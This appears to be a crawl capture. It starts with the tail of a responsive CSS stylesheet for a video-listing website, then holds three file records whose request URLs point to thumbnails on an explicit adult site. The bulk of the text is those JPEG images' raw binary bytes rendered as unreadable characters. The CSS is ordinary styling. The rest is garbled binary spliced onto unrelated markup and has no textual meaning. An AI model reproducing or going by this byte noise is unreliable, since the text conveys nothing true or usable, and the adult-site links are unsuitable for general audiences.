    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/767/2705852731125514767_0.v1571831825
body_size: 4643
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 6      !1AQ"2aq#R��B�$���3r�����              �� !        !1A"2Ba��   ? ~���Ҫv�8Y,�Rz�F�2}�-8P�O&B�c;�o����EY���i�gF�[�Z�s݋rb�Uӄ� 'D��CWc�3��A� �A�Y�S����؞}� �{�.\��2鵸����wP��l��9o_�dx0[�e��C��&��e'���^��1�m0N3:\�� @���Az�b^���rV��
:c�/D��6}.:-�H=�>Q�J7H����5��6�A�_�����Dm�J��_�n���M���F��$���ݹ��z'g��r{	�7��"��]�Z�T�y�zjTh.��f;D��Z��Ρ��K��R�ǜOW�Ӛ�b|Ƙ��e�Y����\���8��wS��=8Y�A$��S�y�z��F:K���<���b���[��\�j���)��j�æ��&Sl�m{m$v<���N�n��˿&P.�3�iw����4Nv�P0n@�w� X�4ep�#��0Ӎ� ����1���f�v�0���̖Ϧ}�-׀��N=7N�>������:J��F�(B	��W��u�����ĳi��h?x�~@�IXB
�E�� �|�;D����9�p�iƧ����4�Kz�g�g�q:���srMR�2a���a�zY�7n&�5^�CTـ"WY�աK-��=�N?2�q0��`�S��mBͥo��[���%{gĝE���>T�=������}��Y�U�WFx���2e��ǉ���i��u�P��J�s���m<'�ҽPu��FӰ��#�Lߥ��fh9H���&b���l'�L�N����܇��A����bԐ�
�����tp����D]�5t4v8���74�Dg~�����Ϻ�{ͱ֊���+�Hi�mӷM�T�A=(~�oa4Cg2<������]=b�oԲJ���E�X>�J�B���#T�� 3?[�45��#�����ˢ�մ�0�=�ިeLU2��5�g��v�Ӗ�8��V�GG�5"�=䃌##��[�\�_�����x��C�gyn�9���j��ni*��V�txp%Y��i�)}�&�L��ə��eKB-*Z`�H�T2�Irzn?�ܺzM��p��}o]m]f����?A'���u��h����6VW�:����ӥֺ��Ǿ>�zuIak������?�L&��*_���P�-)�6 �lt�m�N�m���q�������� O)���F�����b.�Fޕ�o��a��q�Vƪn, ��� Ȧ�F�=��䴷���hhS�6��ceG���;q�Bw4U�bZ���"D̜J��n%	�t�n#�M�f2|���u��߰�W���7 r�;�щ��G�]=kv�Z����o��*����1��5=l|��lr�)�-m���p1evZ� �<����Y�eW�_�����5��(���TX����M�i���2��|sX�2�ɩ���F�����%�߈���� ��b��i8�D� XA0��N��4�ֿ�F ����|�tp�)}_}�^��m.>i���t��N�v0H��K���Y:hѫ_&����yKqR�eas�����/�Z:f�{�p��f%�OEp8f�d�6=���t'��e	C0��m̉	�N����ZV�:���N�^Q�!��cD�A23eӳ$	S������ � a <(����������-p��Q��8�}SCWW����&mҁ�S�!^x)���^�]Os����hjt�\A|���ѽz aX�A�,�N��ZJ��y�����)��g�2�~)�瞟Ӷh?�'v;|���4hJ�y��l�;|��!�(�/���|K��W���`V����=��?a!�ЄaNO�����`4y��G���;f����,1iz4*� ��3��A�h��-Ɏ����]��:� bJa�t)� Qi�-�EO���iuIf�jel`pA�;�ͭS�#*��x�X4��DP'h3B�iR��	]�2CB]�a��\���B�b�P���Q3�q�i���X�F��Fߐ'��̮�v���_hFxȿ�������@jcꟇE@v���dJ�Z�O�M�*5˱����L.���$=�����#�����7���k�o@>�B�px�ƥ`h�C @�5x�Nd��	���A�h�S<˩�a���!V���� ��Z�|t�k���n�T �Vޗ���1��1-*�kX�w� ���Eeuv.8<����c�Ɵ�����'���1���V��Z�[-�s��/�� ���x"R�I�;r�yS6�{�){Z�r�d��{G��v����d�zlC"A�TT�R3(��-��2�qD�D�'1V�dN"4��Q����^�Z���Yc�^Ƴ5mS�A����
��i�"����f���#c��d`�b�Jp ��r�&����X�2�����N{4�8��1�o���>�	{��P�T2�wy\f���1��`Ǳ�*ωB��ج���v�ʔ�G�$� oY�	m��1M��nD�F��J�@Ǔ�k$T������u��:E�v�'�}�V�Q$��ŧ�ֆ���|F����������r#!GlHe��J�wO�*q�n���6y��~���~���Z�+�ļt�pދ��,Ŏ��8i�3���8|���=�t��ME@�V1�hT����'V�J��e"N�A:fFy�1���13�s�0c��1��E�Ɩ���c%�a)��2y3�<u^w[�c��mϘ*щ�v���مYt!�D��x�D� ��<��S$A8���jJi�;��8�mH���k�֋8o��=IK'��,�Rn�Ͷ�bUd)SSD��q ���txajŸ�ea�	G8=.��	Vo�H��'O'�y��� �"�f"�\K�	ш�$�fۀ�3:
��os5�q��[=;��2`W���]���W�0u�'Ժ�,���)��1gQ����,,���g��ᄢ���̑`���a��j�K��+n�H� p������� ��8��$U�ۑk\�{Kv��	ؙ��2��$��Mf�w�h�Ž���ƽen��g�s�{Lu���W�(9�o�&�sa�Z�ש��Q��aCdDUG"/c�+c����Jh���� �I���IDqe��Fڂ�;������W���[��^�����l�lL;�#��|�o���ɮ�7j��u-n����T+bF�2�!�fӶXC�{zu5�gh�	Ħ�P���T�3�g�L��ad�T�Z~��mE��vQݾ�4y��˪��W�B�s���� �t��m����I�!��f��Y�?���5���(q���0&_��lõ���͆	�=���;������ߏ��7���Z����a�.�
��x�S|��Eۤ�$�6�Yfc��<���a���
������j-�� �� (�ң����J���UO8�8�'s���p;�TuY	� 9Q��?������j�[��x�l��̎sN�<����gC(e*� �D�u�cj(
;� ��L��OG�ӽ���8��g�i�N���j��}:񂃹8��c�L��f�N����s��#���D�Sj^��X2�y� R�Hc�v#~!�u�V�?q��0��������}���t�����J�A���`f�L��k�cM`S�X�����Վs/����bl�Հ"O���iB2��&�Wԕ6CTk ��JH��Y���3�Z�2��y�F8P>�H#?,��j�.����2����z���[�,�:�}2=������ǯ�_����~���'��� ��t��5 �.K1�kgv����0����-m����O%���Kaa�� ��� o��d�2��x=F�[Y��,|} �"�s�.�0;Kx�w�)'�B��3!��O�+�tޣ��U�-?���������)ŏ�Zz�:_�M��� q�_[�"쭑{H[�d�DY��;t��)�fm����b�8&
1M�nd�Rψ6�4��&���	�Ŭ��F���0e��Ϟd������&gj=r@����6e��͖F+��	\D��)�9�~�ʵ^�[�vo߹[� `�fƽOD�_���_QΦ�~���� w������K��?�U��u9��rvv��<OU��V��}A��mG�9Lp&n�Ue��TUY9�#�4�w} ��BUO��wna`�#l^�e�b}Y3�mlfW���z�FSay�[�v�X��1n2g��נ�oUɎ����
�����|��Z���ģ�ktV�q�'n�c��"����n��矄��4W"�*���3�c���t��.ݫ^����9*�[���ؘ+��� 2R����X�#<�����M(˜f�D�Rؙ�l�^fJ�O>e�;�K���f�G�^U�*5s0.S�,mA�aW�\p ��V�`�D��S�=�:o�ͿX/�ê��3��` <�z��ď�«�"*�h�x���4��?Q�Ǚ�v�>eq�˞E� 8�v�F��3*u�r��1�o����{w�P%A�Wo|v���tdڊ��m��e	����F����2����fX1��q7�!-q�]�@30$��p0��b�1.s7���*I��K������&��� �9��ۇ�0nN"�V�{����)��}ֹ���eqr�c ��Dd�ɘ_��

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/547/2705852734109364547_0.v1579777080
body_size: 6707
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� C    !1A"Qaq����2r�#BR���$35bds%Sc�4�6����               �� !          !1"2AQa��   ? t�S���\w�����)�[խT2���p<�B��֣oc#$#�=��R��ԅ���q� �h���ގ�� �\1^�R}⍍8�r��0��Jb�ds|m=����Ȧ��� �� ��4֑���;�qdA hLA	�K�Gּ��yzS�#t� r�hKҝvJ��A��:��aQ��;��ѭ& �W�Yp;�u{.��l ,�c�:�p�����+�]��x�������3��6��\��16W-���H(��S�UML)zU��'���g-NaOuSN#'J*�٣ۥ#��Vi>Tt�W
zP^�p��/�ɫ�Nx_ը7Q(7P���G�Q� dS)$ PO7�+�s�Zp�܍��!�����ܨ77���=�r���#ִ=��F���<�%ld($����VWm�?��wS�q)Ru��]��?*��M=��Ks+K!��~^��8�y�}t��5L����=��纜�UM@R��G8����#9g�Q��2T��v��Ҧ5a�ZyR7���wZ� �)�HCd�s�!�j�~����O� 7��%�lx��8,�M�K3�����P�+|r�����z':xE�� Jl\b��}��=��ʉ�i�S�>�:LI��j� I�kQ��FRF���L\:��G����k��\!~�:���*b&�i�A�ӨN
���7-ʪc�0��'����/�
A��9�=�h54�T��w���ӆ&@��-��G����o�T��^u34*d�e��gDK��_��_J�M��>!d�n�d�GP�6f����e)�>��	�;�M�ǡ�0�U<�nm�቞b<�O��2���@gO\WEr�6�9��w �ҹ�����Tc?�(��Ȣ�S���O¥��[�%�"��V�Gʝۓ�k�O��Ҿ�I�/�9��\tR�W���d<�ga�mTMnޫcL)sJ;G�Gs�_��7g�
Q�ԛ�ҝ���~J���yu��݊�:��N���ʓ"�By('�� �ϓ���zTg�aR��8b�7;Ƿ�c]��^0j�"�2@2 :�q�Nz��F���m��$Ba@3�:���h�^����Oe�.������|��ֶ����������� �Q��8���۽�%>���%�S����N��P�P󫮙-S��G��
��[�d��[��41��|ZFyy҇����0>��y|+�� ��]�k\��p�5��0t����U[֪Z�Tԣ��w^��e�d
꺎07��*`8"��cʟp����"�Ƃ���8� G*�O��c�؎JMfD�������q��V�p�N�Eu�
��]��o$��^��iuW-��J�+���>�������a�Ԍ�ʈ�c� �m8-�����p�6�,��w�s��ّ�*�Gʯ9����le�@; M6�*��SWC(Q�A��W΍/��h-e\��=�PwI$q�!*1��k�O
nw��
�p+J�>j�ZF�:u�1�j:RE���OҜMz���-J{E�Gw�G�R��΁L��c�hxw�1~H46l �ف\�@�����
J�$�����ˑ�o�1q�E�1�*�U0\�(t��8�U�m!��#	֪��W#5�kr'���i �a��Z��|����l�� g��NĺO� ?)���ƻ��9=���W��[�
=�i�W.#R�ĝ�s���ő�]�w��Ɇl $�*� �I�Yw@ɢ�)c�`�^�����n~Ω/��|��"�텊p�m-c%�ۂ�F5���e��9����>��L}\>t�t��:ѓ�-$���5[aK�S�� C����{e5�|�$��*B`�|Xǥh�O�"�"�T:���M-����\�Gܓ�m9f�6����Y���P\���(9:@=+Ggim�w:�ic��ta���ʳ����Kcqf�9hנ��X�lu�3H��OX��1��Y�a��x%q�~:�U��^a5�0�[�	;L��d�����Beg*�3����q8�4�k(������Q+��F�ۼ�@��Iz7e�vj�j&=D��Md�H2g�"~�)�ja��������@H���)�FX���`UKp��U[$�Ptwt��#uem�H?E\02��.7	����7�ʪsL��_l�;��� 1H3P� ��u�L�&�Ց���V����/�)Pc����8�L�����N	��$|�����>�\��|[�I�}���
����9 �'Q��$ݤ��+XW��c��ex��������w� U��i��� �@�������Rn�Y�$�'��S��<>��9^5+!#Z�$|)qY!�^6�C���"r����M�F�99��=${�=EU"�K�"�7 �!�=� vn�Ɩ8 x�c�z��(��a��|Q���2N�I@O�j{T "��� 
a��i[���I��W������¤6]�m]���~���j}�:�S�Ǔ��Ri���R�fޖq���� ��E���'����'qO�O�#�"�Z5\�jL��j19�"�0X|pk,�m���2�<�=)��+��9+�*�yzV�M�n��E��r ���(n��K\�u�aeĞ�� IU���@�ڻ� ����Y$�e��0���9\�(��S�������Y��TCN\쵾������S��e]@n���إ�C�#jG沕Ǹ�!����MٛV	��c �D�zoX��6{G(�X��� �l{&4�[���Oō6�[�
s���>
��݊~��c��Hj{dڻ_~|�G�]ؓ����Y�50�1���h�����0���� ��Ou�������� �LH55;�1	(7
<�T!a��L�K�v+?ko!��m,
��s��j6�G��L��u�����~#�f��u��������;9*G�g���5ф\[�*O~�	sX�k�M�%	>MDG�SP��A��<rr~Ϗ��>x�(3-�
c�mx�8�jٽ�2����1����1�'��?m[=���(>��[vg������v���������|�١����y�� �P;X��G9�.>B����Wf	O�� t��S#lhs7���.����������Q:��@��;���c�"�8 �/�)FB�� l+�5w���b<�0��â�$W�ʅ��D�5o3\S���Z���\\1g;*��Nt����E$,��<s7$�l� ��Vs��p*��6Lj�G _=�r=�7NJG=��%f:�/J6���E8d�H�T�E���,�`�p��]h�pW�r5x��I���٩�����0�M,��	���/k�=����Za�\4�����Ph�%��yB��M��e3�k�g��7�����v��;��*k�8]]�v��g��DƇ����*��M.����q꿝H$Y����v1/�Q����'�Z�a����EM1*�����5��gQ*�t�<�p4�A(9 I�6�]Ţ3�xFG��O^j�b��@���,��98�&f���N4ɥ�۝_ePKƸˮI�w�=��?��k%�J����>��P眃��L3i�h��ʰ�\�P|�* �a���KsIcb��r����-���IW#���gjG؛�h�'�MEPF�s��]�,�S���� ��A@z_xE��[�?�U�]�p;���iO��� g�N{3�.?�~F��hW�o;�?���ў�z��Z��� �����&�W!ހ����.�8\�t��Ֆ�Sϐ�Ѳ�j��ܓ�M�-�mR��K,Q��&N����N!�9�.���N7��Z\�9w�Ń̠����L��)��|�7���Σ	���`n8�%	0��1"����� N }R^A���=�|�Sjsu�_� �E.9�����QF�A�G�!�\���a旖���Io2��b��Ֆnb`���u>F�{�㻚s�;����Q��5`�I0A��ʓ�,`~�RE"]�ouZI�k¸���f��\B������|?g�� �_q����"��d�SL�yS���k��L�঑�������$?�kO�0�\A�����hy�W���̇��{���0R�ӗΑ���t����\h5*}Y 授� �*	d�K�����1`d��S]W�<��_m�f��p� ĭ���֌�ߋ=�I��I�>���j��Q��j.����PY+���x��q��J^uv�m[�5�C��&�tqB$M�Jw��f����Irj�������Gt��0O�.�LR[uȏ� ��U[�΋Y�cpѐ<�Y������6Lm��`G���.YW<�=m�sǘ?ZU�{s2��p��:���ܹ�%��5�1���F(�8?J�d��"��29-��q�py���G�@*����Ǜ;7�����	�|��h����ۓ@jL˨�+�j:Eѷ��3��!v l)}�ʨdB	�	�)S�.�f��@�yԚ�S���$.��*s�UG��5d�L$�U�Y��7�C�q��ꤊ{K���.�9;d�\U*�n^5����|.%Ã���;i.�,f�{��{i�*LSV�|�5��� �?
�L� �~IڛT�����xX0�=�ֱabRr���P�I��0f�B ���-�tB;�fG$K��q�#�@"�,��I�5�W;���)�5W=�$yc��Q�6ʱS�q@K��|c4߁\E�VMG�3@(����vX�Y8�:Y=�N���p�gl̚%��Y	��4�U�\��S1��R4����1�PAC� ��\1��WV5���0>{J�&ܜ�ե����d�xs�DFU���~�a���ç���#`1[���s�Wmq�^�ǩ���:ԘN��M���w((͝����ef8$ks��fᢕ�*��j�ydS����$�TM�s���@f\JB��6;|걼ѯ<�>t���P_��ż߸��ߚ�+)�xu�����x���&���+�s�9�ݣ�G��%YC�� ��J]q,pG�V��:�Mws%�o�A�PR���|��9?v�KZeE���^C,�<�PQlCN�OJ:��~�09����C���`��VV
0|�m����+^;�yq��Z�yV��S��A�EO'�>]Wʈ���� �f�)���X�FTb��ֈ��J�w�Ma��S�8��VRD�ĺ��3��fl�cJx�܁K���G
��;Ԕg̷"<�����Y�*�����#�ƿx���"117�)��&�ێ\�����P� Z���j{����	\���n7ڀ�	Z�y��@}'1TK�jS$�q/y+d���� zԚ��9bqP�e'!G!A�Sʅt�8�\��#X����N�J�������{)d�'ax�ޠ���&�$��#Ky������o� \Fpq뱫R���}Hګ���).�1S�9���G �B�= �����#qe.��s��C�Q�&�9n�N�9�wMy,=��R�A!�~�� �c�^���\�q�*et�[�L�|֨X�fW;�����"�����x<@���x���܃����Idە�!�aw�.tBYw�i�2t�����3@h��J�Vz|�T���W
�ȟ�p���iF��(�_yz��i(�J��6S$�r�s��z��"�)�>���9��D�>!��M\F�&R����G�'�v�h�7V�>thK�ҎRFh������J5�>���P	:�+��N}k�9����(s*�P��5�;������T�[[��� X�� �0,�b:�N��h�ډ]UYd[�E%9�1�j\g�Ma���5j o�y�}�p���E�6M�SN����� �3֘����9b��%�=�w,FNs�̚�&�N*3�g�<d:�4;�Fά����8�;E�^cz��g#���N�|R��7�����`���J�caTs����<)�(f.� |*��E���5\�>F�������|�jH�A'aUiH"��l�yb:|+�.�b���>����|�T��X�ԣs+>O��?JV�	7C�JcF� �I�n/<�R������r#\��l�����jo��5���je�1�{��� Nq��M#d�v�#Oz�e�����(����CN���Bg�g<�@W���WS��w�T�؉<�T#������Ij��yf����~�m8s��2s\�΂Y��_�|L]B�j�� �j��S���Ә�dQ���#}k�0���q�����ߺ�ƕ5g��R=+wA��T���4� ��R9YB��g����ul�Y��L:y����zґ�TL�����q���g|.Mq��B��'$�֡���$ۼ��5�Eg���>z��O�d{M2P�wb�y5c��ʴ<2I$����9;��4�U�EZ�H�sIO�/�B��~튞qi��a �du�㍃�"��<�$�(<�ﳡ\�N��A�6<�ې���'J�PC3@���U�W�)f,z�>:Y�u��J�9�TiRW���yz�
��ͩ����� |O�W����� 1��8�?f��QG�� �]����L�1����gA�����

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/262/2705852731865558262_0.v1569333901
body_size: 6057
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9     !1AQ"aq2��B��#R���$b�34r����              �� !        !1"A2#B��   ? �P"*Jڟq@.��ڀp>6�>7�.�X �O�v� E8h�H{S8�V�5?Z�H���Sc"�C��H��H,�z������R�@8��ܨ�Θ�H1gzu� �ΗJ�yUi/#���ֹ�-:��<F>�/Ģӑ�ҥyb���8�l�'�z)VE�5����� �j�����@hI�f4� ��@f�#�b�r(��O��=0�(�#@14��DR� ��
lҢ2ox�X�{���1+��̓������ᨏ\j�*&:ABN݅Im#��R�����RA `r;S����Aks�z��Qڤ5�]Ͱ٫����Aޙ��A��A\��Ɩ����5�i�?��DE˹:Li�)� �<A^�mf���Z�!�NT�N�+� �>�܃�
_B�-l	��t���_��mH�U�	�&��H�������Ff��{�F��&��'PFfӹ�.+�K�'�N:Թr�W��@y%�|u�ޯ���r�f��n�������K�]IBCWw�0����w#�(d��OP+e]R�20ԧ����si0�|�G�o��"+�Xd�×Zd�ǽ��n*ȃ|�<� 4��@bC��⁚��o)c�8� �z�
���i�<BD�����1_\��=k�ӻڕ�v�5��/s9&P3�_V=k�Dhm<i��?�v^܀� ��D;�E����Qy�{�]�G��w�^KeǢ`����}�g8=�\�x�o%qɀ#"�e��"��vR�49(�`�8�8@�8�N8}.�<�E���Zcq�тv�V��fI<�;V>L�[x��mp������ZJvڞ3C+�.���v��,R�݁Pv�j���F���  ��LԳ�l{���� ��W��g]���̾���K�o����H����j�6bpܱ�je�>3��-2����=��i"������PIr�L��~!�1#�p��j�xr0�9�_�ޫ[X\"�J�Z��� ������(�}.�XZ��b� ��6�-�O3Qp�!�H�*9��i��֎�S�ޙܕ�5��{�_�����K"������7F�ùV�U�^p�.$ ;��)�pjk��	�K1�i��5���=�����L�bأ\�t~Pyf��
o�%�����طaQDݞ��)o��z�4��<f�`�ݛ��G"v���TY�[��T�B{g������ƚ^ٳ�P����c#�WI��ZGm�$.um\���YX$����3�+���)҄��[�m��^��q.��)Ӳ�����#�m�>�}����qe��p�>�Q�\���
���9֣��&B�4EQ��ϿO�'Z�qd���x�9 �҃I<dXޢA$���ao6A���ӕ� ��Lg=)�-[f���][<,]Cjpk�p�2�X�x{��jm�	�J{�rȶ�F�i=�֏��� �.0t mM��F{�J��f���|4��dq��Y�Nܪ\�����0��C29��N¶o?¸dQ\�Ġi<���uޥ�i�����8}��[��@ڶx��>��4���j�K=q,�6n����� ��b��ܶ���M�҂Ƶ���;[O��J�R��	,<O�o�\�x����j�RjO"*UJ�xǍf��,�SZM��x]���5���6�����(TcP���WU���K�a����fvK�fפovu��H<�>p�'�#��`��OCK��(�J�����MҜ�+6����1�L� NF;WNU݇�ݪ���͵��ѩ��F[[� �ߥs�z�����o5�H�MQ�un9���Xʱl�3ޛ����tl8�)�1�2w�H��t!�z�8��ː}e�˽5p������W�n�Lz�޺n#a�Xu�ں��~���A�mFc���ڴxoXd��N� j��i�'����I�C��Z�J�$�UX-�Xg�R�i��/Y�Cq(�������dA��Z|^�� �L_�����7�r��ܻ�`��v�jh�Ï֥UnpK��T�9�z�鏛�I�gj�2�oU��DY-��$=c<Ƿ��i��9��K�v*OP):Mv���[ ��L�F�$��� ��}m���a�g�~��e��:-�N[�rs�t��]����cb6��2! ��Ȏ���VU�.����S�s��D*�mqo9�8��!��(d!#n+����]Hrk�6�ӝc��&�9���Z0%��nh�s�+����c�e;�� nƔWV�<�>��z�)d�X\�z�w¼C�o�����N�G��905_��a���s�>�Wg��FÐyU���=jUe�)��+��r�lj�5��~�g ��]�R"��1PH�qA�u&3��jN�A��ڃ�m�{�il�3�a��2��?�
�Pâ�>���� �d��,���-A1��7v�Eq'��J. �'@O��ǽm�፰O1ڈu�j����Ȕ8iX�;������"�b���S	��.��3�T$5��n,���߰��cW�IZ�qqG�d�"_��G��LѨ�X��sL�Z��P۬s�w��9�J�Iφ	84�E%�z�?�U¯��@��-�kLB40�@�1�R���pѸ9+������d9f�j��Hs5��m�GZF���F3�Q[��ee�@:��7��L��XS�t��"}h�ڙ9�U��������ǔd�}�2>#H��+�ѧuB������ִ���ix,�j����:�Q�s&���p��=鎇�S�$�u5[�G,G̒���|b�!��N����ӕ�k|r��y"Ϛ9��c�?�t.X�����Q��\ǉ|�� zyJ�P%��e�	K��֛N8�cRύ$� �'��#�gڎg98�K$5��#u��]pqݛ[}9W8�y^��6p��1Vc����b�{)�7�(By�WX���nWO��4D��\a��VA?��ggG ��lj(%,�f���փ`�3�7"8�%aҙ˒F�UN qp�0�%^yC��9���R�$���'�AۇO^�I��%���Ʃm"�}���]2f�J	"LbN�#��d�M̓����u��*	��7\W;�I�;��;u�zO�x��~ �0H4H�~��ֳ�qt`AU���h���܏���*��"�=�于�+�-�%�	�=6h��Lv����T��y���x̒)�L�#�~����;�`8h�sVuy�՟M	�ra8��b��:Nk���45g=q[1�0�;�SgznR����� �gC+%ǃ!}��t�2Z	n<2��'9����l�`6<��Q�J�1ж��Ҁ�-3o2��}����O�j|/"4��yFs���4��w;�^!7��FÝa\M��b���:��!��csY�)��NA֭���%�Q�8gn�a^�j>n���%�
�h�o��Bp�G�H��F	"��He��j��],�~7���Ą�}�r+�����9�<�śɳ'��MOj��Y���Ct�-�!��/­�7�Mk�˽h�1����l����ޤ�v|��� J�q� *MSt��~H����W�֙D�H|��InG"�#�(��:m�6���z)�z��� L�T� �7��YS1��D�Nq�S亊qwX������	s�@B��t�'H/'A	�@��:��#l�U��!�U&�*�<���נp������b ���ګ��İ�ʚ�u'�cM	V5%�1	n\�D��w4:cqy ���r����B��g��䕆dߵI��A�����\��=����	��c;�ԃ���_�9�I!�1˽A~��_�Wl�y���ձ��)n�$19;�ܬ.$U}�FEW%K�\u��"b#�T�J�89�`���2U���޹���	�'���~[�����l�0�,aY&`�F{��B�$n���X�Z�.Y�	�nu7��NiW]�zՎ,�d�ͫ۵u�߃o%��O��<����L~�x�ٹ!c5�r�[l���G=���G4:s���⋚ ?s�������`�ގ_ds�w�H5�5b��
